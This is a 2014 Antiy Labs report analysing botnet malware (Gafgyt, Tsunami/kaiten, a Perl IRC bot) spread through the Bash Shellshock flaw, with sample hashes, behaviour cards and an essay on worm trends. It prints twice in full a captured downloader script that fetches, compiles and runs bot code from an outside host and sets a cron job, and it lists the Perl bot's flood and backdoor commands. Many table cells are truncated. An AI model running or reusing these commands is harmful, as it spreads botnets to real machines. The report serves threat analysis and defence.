The Analysis Report About Relevant Malware Samples of Shellshock _V1.9 ——Series Two of Bash Shellshock
The Analysis Report About Relevant Malware Samples of Shellshock _V1.9
——Series Two of Bash Shellshock
Security Research and Emergency Response Center of Antiy Labs
First Release Time: 17:00, September 29, 2014
Update Time of This Version: 9:30, October 19, 2014
Contents
4 Homology Analysis of Malware
5Out of the Worm Zone (Summary)
The Security Research and Emergency Response
Center of Antiy Labs (Antiy CERT) has made respond to Bash Shellshock early in
the morning on September 25, making quick analysis on the background and
theories about it and improving the verification method and network detection
method. Antiy has published A Comprehensive Analysis on Bash Shellshock (CVE-2014-6271)
on September 25 (Download address: http://www.antiy.com/response/CVE-2014-6271.html)
and updated several versions. During this period, the monitoring collection
system and sample exchange system found large amounts of malicious actions
exploiting this vulnerability, such as scanning attack, backdoor dropping,
etc., and several kinds of relevant malware.
According to the characteristics of it, Antiy made
use of the “Discovery Cloud” system which is deployed jointly with universities
to monitor the traffic and captured some network attack actions. The following

explains by making an example of an attack packet:
Seen from the packet information:
|
From |
40:00:35:06:57:a2 |
|
To |
45:00:00:f7:93:86 |
|
Host |
124.128.18.77 |
|
User-Agent |
() |
The main attack payloads are located at User-Agent;
the relevant exploiting theories have been analyzed in A Comprehensive
Analysis on Bash Shellshock (CVE-2014-6271), so here we will not repeat. We
can see from the attack payload: downloading regular.bot file to /tmpdirectory,
naming as sh file to execute, downloading other malware during the execution
and then deleting this file.
The sh file and downloaded malware file are
targeting at operation systems of Linux, Unix and Mac OS; the format: ELF file,
perl script or bash script.
It is so easy to realize the spread mode of
exploiting vulnerability targeting at CGI-BASH that just a few scripts can
finish it. The core is to operate the constructed Http header to detect various
IPs.
The information of malware
1.The information of malware
|
Sample Name |
Original File Name |
Corresponding MD5 |
Sample Size(b) |
Format |
|
Trojan[Bot]/Linux.Gafgyt.a |
Unknown |
5B345869F7785F980E8FF7EBC001E0C7 |
534,988 |
BinExecute/Linux.ELF[:X86] |
|
Trojan[Bot]/Linux.Gafgyt.a |
Unknown |
7DA247A78D11ED80F0282093824B5EEF |
538,444 |
BinExecute/Linux.ELF[:X64] |
|
Trojan[Bot]/Linux.Gafgyt.a |
Unknown |
74CF76B67834333AF8B36BA89C1980C1 |
534,988 |
BinExecute/Linux.ELF[:X86] |
|
Trojan[Bot]/Linux.Gafgyt.a |
Unknown |

371B8B20D4DD207F7B3F61BB30A7CB22 |
538,444 |
BinExecute/Linux.ELF[:X64] |
|
Trojan[Bot]/Linux.Gafgyt.a |
Unknown |
5924BCC045BB7039F55C6CE29234E29A |
538,444 |
BinExecute/Linux.ELF[:X64] |
|
Trojan[Bot]/Linux.WopBot |
Unknown |
8DC64426F9D07587C19E10F1BB3D2799 |
525,900 |
BinExecute/Linux.ELF[:X64] |
|
Trojan/Linux.Small |
Unknown |
2485040231A35B7A465361FAF92A512D |
152 |
BinExecute/Linux.ELF[:X64] |
|
Trojan[Downloader]/Shell.Agent |
regular.bot |
2120361F5E06E89E9387D044C7B0E7B0 |
701 |
Text/Shell.SH |
|
Trojan[Bot]/Linux.Tsunami |
kaiten.c |
E5807250E25DA45E287AFB2F1E4580D6 |
391,30 |
Text/Dennis.C |
|
Trojan[Bot]/Linux.Tsunami |
a |
7390A1E62A88EB80B5FAE80C9EB00BE7 |
982,256 |
BinExecute/Linux.ELF[:X64] |
|
Trojan[Bot]/OSX.Tsunami |
darwin |
ADACF1FA8CD7F77AE83BA38A99160BDB |
42,436 |
BinExecute/OSX.APP |
|
Trojan[Bot]/Perl.IRCBot |
pl |
0C25BEE177101B4235022D694C0DE4D3 |
66,395 |
Text/Perl.Pl |
2.Cards of sample analysis
|
Sample Name |
Trojan[Bot]/Linux.Gafgyt.a |
||||||||||||||||||||||||||||||
|
Sample MD5 |
5924BCC045BB7039F55C6CE29234E29A |
||||||||||||||||||||||||||||||
|
Sample Size(b) |
538,444b |
||||||||||||||||||||||||||||||
|
Original File Name |
Unknown |
||||||||||||||||||||||||||||||
|
Format |
BinExecute/Linux.ELF[:X64] |
||||||||||||||||||||||||||||||
|
Operation Status |
Testing |
||||||||||||||||||||||||||||||
|
Network Behavior |
Connecting |
||||||||||||||||||||||||||||||
|
Target of Network Connection |
Connecting |
||||||||||||||||||||||||||||||
|







Sample Disassembly Analysis |
Accessing the local IPConnecting the server ——————————————————————————————————————————————–
TCP Flood DDOS attackUDP Flood DDOS attack ——————————————————————————————————————————————–
Hold Flood DDOS attack ——————————————————————————————————————————————–
Terminating the attack ——————————————————————————————————————————————– Main actions: Trying Collecting Connecting Accepting
|
||||||||||||||||||||||||||||||
|
Summary |
It |
|
Sample Name |
Trojan[Backdoor]/Linux.Gafgyt.a |
|
Sample MD5 |
371B8B20D4DD207F7B3F61BB30A7CB22 |
|
Sample Size(b) |
538,444b |
|
Original File Name |
Unknown |
|
Format |
BinExecute/Linux.ELF[:X64] |
|
Operation Status |
Ttesting |
|
Network Behavior |
Connecting |
|
Target of Network Connection |
Connecting |
|
Sample Disassembly Analysis |
Only |
|
Summary |
It |
|
Sample Name |
Trojan[Backdoor]/Linux.Gafgyt.a |
|
Sample MD5 |
5B345869F7785F980E8FF7EBC001E0C7 |
|
Sample Size(b) |
534,988b |
|
Original File Name |
Unknown |
|
Format |
BinExecute/Linux.ELF[:X86] |
|
Operation Status |

Testing on Debian 3.14.5 X86_64, being ELF 32 bit program and |
|
Sample Disassembly Analysis |
Control Connecting Only |
|
Sample Name |
Trojan[Backdoor]/Linux.Gafgyt.a |
|
SampleMD5 |
7DA247A78D11ED80F0282093824B5EEF |
|
Sample Size(b) |
538,444b |
|
Original File Name |
Unknown |
|
Format |
BinExecute/Linux.ELF[:X64] |
|
Operation Status |
Testing |
|
Network Behaviors |
Connecting |
|
Target of Network Connection |
Connecting |
|
Sample Disassembly Analysis |
Only |
|
Summary |
It |
|
Sample Name |
Trojan[Backdoor]/Linux.Gafgyt.a |
|
Sample MD5 |
74CF76B67834333AF8B36BA89C1980C1 |
|
Sample Size(b) |
534,988b |
|
Original File Name |
Unknown |
|
Format |
BinExecute/Linux.ELF[:X86] |
|
Operation Status |
Testing on Debian 3.14.5 X86_64, being ELF 32 bit program and unable to operate |
|
Sample Disassembly Analysis |
Connecting Only |
|
Sample Name |
Trojan[Backdoor]Linux.WopBot |
|
Sample MD5 |
8DC64426F9D07587C19E10F1BB3D2799 |
|
Sample Size(b) |
525,900b |
|
Original File Name |
Unknown |
|
Format |
BinExecute/Linux.ELF[:X64] |
|
Operation Status |
Testing |
|
Network Behavior |
Connecting |
|
Target of Network Connection |
Connecting |
|


Sample Disassembly Analysis |
UDPDDOS ——————————————————————————————————————————————–
TCP DDOS ——————————————————————————————————————————————–
MINELORIS commandTerminating the attack command ——————————————————————————————————————————————– Connecting |
|
Summary |
It |
|
Sample Name |
Trojan/Linux.Small |
|
Sample MD5 |
2485040231A35B7A465361FAF92A512D |
|
Sample Size(b) |
152b |
|
Original File Name |
Unknown |
|
Format |
BinExecute/Linux.ELF[:X64] |
|
Operation Status |
Testing |
|
Network Behaviors |
Connecting |
|
Sample Disassembly Analysis |

There is a little sample code, connecting |
|
Summary |
Initiatively |
|
Sample Name |
Trojan[Downloader]/Shell.Agent |
|
Sample MD5 |
regular.bot |
|
Operation Status |
compile |
|
Network Behaviors |
download: |
|
Script Contents |
killall perl wget http://stablehost.us/bots/kaiten.c -O /tmp/a.c; curl -o /tmp/a.c http://stablehost.us/bots/kaiten.c; gcc -o /tmp/a /tmp/a.c; /tmp/a; rm -rf /tmp/a.c; wget http://stablehost.us/bots/a -O /tmp/a; curl -o /tmp/a http://stablehost.us/bots/a; chmod +x /tmp/a; /tmp/a; wget http://stablehost.us/bots/darwin -O /tmp/d; curl -o /tmp/d http://stablehost.us/bots/darwin; chmod +x /tmp/d; /tmp/d; wget http://stablehost.us/bots/pl -O /tmp/pl; curl -o /tmp/pl http://stablehost.us/bots/pl; perl /tmp/pl; rm /tmp/pl; echo “@weekly curl -o /tmp/sh crontab /tmp/c; rm /tmp/c; |
|
Summary |
It’s |
|
Sample Name |
Trojan[Downloader]/Shell.Agent |
|
Sample MD5 |
2120361F5E06E89E9387D044C7B0E7B0 |
|
Sample Size |
701b |
|
Source Name |
regular.bot |
|
Format |
Text/Shell.SH |
|
Operation Status |
compile |
|
Network Behaviors |
download: |
|
Script Contents |
killallperl wget http://stablehost.us/bots/kaiten.c -O /tmp/a.c; curl -o /tmp/a.c http://stablehost.us/bots/kaiten.c; gcc -o /tmp/a /tmp/a.c; /tmp/a; rm -rf /tmp/a.c; wget http://stablehost.us/bots/a -O /tmp/a; curl -o /tmp/a http://stablehost.us/bots/a; chmod +x /tmp/a; /tmp/a; wget http://stablehost.us/bots/darwin -O /tmp/d; curl -o /tmp/d http://stablehost.us/bots/darwin; chmod +x /tmp/d; /tmp/d; wget http://stablehost.us/bots/pl -O /tmp/pl; curl -o /tmp/pl http://stablehost.us/bots/pl; perl /tmp/pl; rm /tmp/pl; echo “@weekly curl -o /tmp/sh crontab /tmp/c; rm /tmp/c; |
|
Summary |
It’s |
|
Sample Name |
Trojan[Backdoor]/OSX.Tsunami |
|
Sample MD5 |
ADACF1FA8CD7F77AE83BA38A99160BDB |
|
Sample Size |
42,436b |
|
Source Name |
darwin |
|
Format |
BinExecute/OSX.APP |
|

Source IP |
stablehost.us/bots/darwin |
|
Network Behaviors |
linksys.secureshellz.net |
|
Sample Format |
Mac |
|
Main Functions |
This |
|
Summary |
It |
|
Sample Name |
Trojan[Backdoor]/Perl.IRCBot |
|
Sample MD5 |
0C25BEE177101B4235022D694C0DE4D3 |
|
Sample Size |
66,395b |
|
Source Name |
pl |
|
Format |
Text/Perl.Pl |
|
Source IP |
stablehost.us/bots/pl |
|
Network Behaviors |
Connect |
|
Main Funcitons |


lpenetration lget the lDDos: lopen the command list in pl script #—–[Hacking Based]—– # !bot @multiscan<vuln><dork> # !bot @socks5 # !bot @sql2 <vuln><dork><col> # !bot @portscan<ip> # !bot @logcleaner # !bot # !bot @system # !bot @cleartmp # !bot @rootable # !bot @nmap<ip><beginport><endport> # !bot @back <ip><port> # !bot @linuxhelp # !bot @cd tmp:. | for example #—–[Advisory-New Based]—– # !bot @packetstorm # !bot @milw0rm #—–[DDos Based]—– # !bot @udpflood<host><packet size><time> # !bot @tcpflood<host><port><packet # !bot @httpflood<host><time> # !bot @sqlflood<host><time> #—–[IRC Based]—– # !bot @killme # !bot @join #channel # !bot @part #channel # !bot @reset # !bot @voice <who> # !bot @owner <who> # !bot @deowner<who> # !bot @devoice <who> # !bot @halfop<who> # !bot @dehalfop<who> # !bot @op <who> # !bot @deop<who> #—–[Flooding Based]—– # !bot @msgflood<who> # !bot @dccflood<who> # !bot @ctcpflood<who> # !bot @noticeflood<who> # !bot @channelflood # !bot @maxiflood<who> #################################### |
|
Related Configurations |
lcommand lID lIrcname: |
|
Summary |
It |
3.2 Analysis on
the Malware Process



A large number of attacking packets have been
captured by the Cloud Detection System and VDS of Antiy Labs. By extracting the
attacking payloads, Antiy has found many automated and repeated payload
deployments, as is shown in Chapter 2. Taking the related attacking process of
packets listed in Chapter 2 as example, we analyze the operation process


in which the packets make attacks and used related samples. The four samples in

Figure 3-1 are all botnet programs. It can be concluded that they are the same
source programs complied in different operating systems and executing
environments so as to infect various systems like Linux and Mac, as well as
systems supporting gcc or Perl.

Figure 3-1: The flow chart of
vulnerability and sample oprations
To execute the malware in both 32-bit and 64-bit

operating systems, the attacker compiles the same source codes several times. To
avoid the detection of Antivirus software, the attacker performs simple obfuscation.





However, files complied by the same source codes are similar. As is shown in
Figure 4-1, the Bots deployed by six Bash malware in two different events are homologous.

Figure 4-1: Homology analysis of
Malware

In A Comprehensive Analysis on Bash Shellshock (CVE-2014-6271),
it is pointed out that shellshock “is easy to spread automatically using its
written worms and gives rise to the development of botnet”. For several years,
although the number of worm sample that we capture continues to grow, the worms
with real significant influence are quite rare. But today, the old familiar and
unknown opponent “worm” use shellshock to revive in a new guise. If the
development of technology is an upward spiral and expresses “high order
repetition” at some point, how is the evolution of the threat not so?
Anti-virus workers and anti-virus products make
many attempts on eliminating worms; however, ecological change is probably the
bigger reason for worms’ large area reduction. Windows system control the
external calls of Outlook, which heavily combats the spread of mailing worms;
the introduction of mechanisms including DEP, ASLR and UAC greatly reduces the
scan overflow type worm effect; the control of auto play reduces the spread of
flash drive. Viewed from another perspective, with loophole privatization and
attack orientation, those of worm written value loopholes are all hidden in
arsenals by attackers and used with caution. Furthermore, some botnet
controllers gradually change from using worm to expand its scale to other ways
such as binding and FAKEAV.
Out of the Worm Zone shares the same title with the report proposed by Antiy CTO in XDEF
summit last year, which is also the second chapter of Antiy AVERintrospection
trilogy. It reflects the existing technology system from perception to
analysis, which are all built at the early period of worm age. Its assuming
threat core features are to attack load allocation repeatedly, propagation path
expanding from a number of the source tree, infected nodes distributing widely.
Obviously, this mechanism is weak and insufficient in response to APT. Besides
that, more and more users gradually establish a sense of security when it comes
to large scale worm proliferation. Often when network are clogged-up, can
people realize the value of network threat. Meanwhile, the more advanced and
hidden attacks that could have strategic implications would probably be
overlooked.
It also happened this time. We are very excited
when the relevant BOT and worms come out. But we have to be serious about this
“high order repetition”. If there is a necessity, rule and drive in all
security threats, we can only say when loophole are controlled by a small
number of attackers, its surface would probably happen in targeted attacks and
APT attacks to improve success rates and reduce perception. But once a serious
loophole becomes public, it no longer enjoys good invisibility. Meanwhile, a
large number of users start the repair flows, which makes the nodes can be
exploited decrease. There will be more attackers on an attempt to maximize the
benefits of data or grab nodes, which become “a feast for crows” instead of “a
clash of kings”.
After identifying “heartbleed” the most serious
loophole in three years, shellshock was exposed suddenly followed with
CVE-2014-6271, CVE-2014-7169, CVE-2014-7186, CVE-2014-7187, CVE-2014-6277 a few
days later. The exposure of severe loopholes often accompanied by demonstration
and bandwagon effects. This is what we can think of for the cause of being
“bursttogether”. It is just like every earthquake follows with a chain of
aftershocks and a feast for crows.
At the same time, from the perspective of
Linux/MacOS, Windows security team who are more familiar with Linux/MacOS is
undoubtedly at a loss as recompiling brings many inconvenience. In addition,
fragmented patches brought by a large number of versions give rise to the
uncertainty for repairing. Built-in compiler and well-formatted script-editing
screen are not only the stage of programmers but also the soil of attackers.
BAT and VBS scripts are often to be seen in the attack and defense of Windows,
which are usually in supporting roles rather than the subjects of malicious
code function. Unless the target is code pollution, it is rare to compile by
putting a piece of C++ source code or project in an attacked scene. GCC source
code and Perl script in this report are of different values. This mode is
common in the past and future, which not only matches the characteristics of
the scene, but also is a lightweight “no kill”. Future Linux/MacOS will be the
important defensive battle. Although related malicious codes shell locked, a
great number of underground shell and commercial shell under JavaScript and
Windows are simple and naïve, it has already begun.
It was almost lunch time when this version of
amendments completed. And it was the last working day before the National Day
holiday when colleagues were distributing benefits and most colleagues left the
office early that afternoon. But us, code named “bullet” Antiy deep analysis
group stayed. This kind of feeling is not strange in the memory of Antiy group
members. It was the month 23, 2003 so-called “off-year” when Slammer exploded.
Firecrackers making sounds out of the window, viruses rushing on the network
packet, Antiy programmers were busy writing detection and disposal tools. On
May 1, 2004, when Pluck and others were on their way home, he knew the outbreak
of sasser worm from the text message and asked to return.
Threat often comes when people are not expecting.
It is probably unintentional or on purpose. “The virus does not take a rest on
Sunday” is the sentence that must be passed in Antiy new employee orientation.
We heard it from Bosong, and we tell the newcomer this sentence.
Threats might catch us by surprise at some moment,
but there is no threat that is able to escape from our perception and analysis
for a long time.
I would like to dedicate our work to our family,
our friends and our country.


[1]Antiy Labs: A
Comprehensive Analysis on Bash Shellshock (CVE-2014-6271)
http://www.antiy.com/response/CVE-2014-6271.html
[2]Knownsec: The
Shellshock Response Profile
http://blog.knownsec.com/2014/09/shellshock_response_profile/
[3]Knownsec: Bash 3.0-4.3
Command Execution Analysis
http://blog.knownsec.com/2014/09/bash_3-0-4-3-command-exec-analysis/
[4]First Shellshock
botnet attacks Akamai US DoD networks
http://www.itnews.com.au/News/396197,first-shellshock-botnet-attacks-akamai-us-dod-networks.aspx
[5]Linux ELF bash 0day
(shellshock): The fun has only just begun…
http://blog.malwaremustdie.org/2014/09/linux-elf-bash-0day-fun-has-only-just.html
[6]Antiy Labs: Step Out
of the Zone of Worms and Trojans_ AVER Introspection Trilogy II
http://www.antiy.com/presentation/Methodology_AVER_Introspection_Trilogy_II.html
Antiy Labs is a professional next-generation security-testing
engine R&D enterprise. Antiy’s engines provide the ability to detect
various viruses and malware for network security products and mobile devices.
They are used by more than ten well known security vendors. Antiy’s engines are
embedded in tens of thousands of firewalls and tens of millions of mobile
phones all over the world. Antiy Labs is awarded the “Best Protection” prize by
AV-TEST in 2013. Based on engines, sandboxes and background systems, Antiy Labs
will continue to provide traffic-based anti-APT solutions for enterprises.
For
more information
about antivirus engines, please refer to: http://www.antiy.com (Chinese)
https://www.antiy.net (English)
For more information about antivirus engines,
please refer to: http://www.antiy.cn
|
Time |
Version |
Contents |
|
2014-09-29 |
V1.0 |
document |
|
2014-09-29 |
V1.1 |
analysis on |
|
2014-09-29 |
V1.2 |
add analysis |
|
2014-09-29 |
V1.3 |
add analysis |
|
2014-09-29 |
V1.4 |
add analysis |
|
2014-09-29 |
V1.5 |
add analysis |
|
2014-09-29 |
V1.6 |
add the |
|
2014-09-30 |
V1.7 |
summary on Linux/MacOS-specific |
|
2014-09-30 11:30 |
V1.8 |
modification |
|
2014-09-30 18:59 |
V1.81 |
improvement, |
|
2014-10-13 |
V1.82 |
template |
|
2014-10-19 9:30 |
V1.9 |
modification |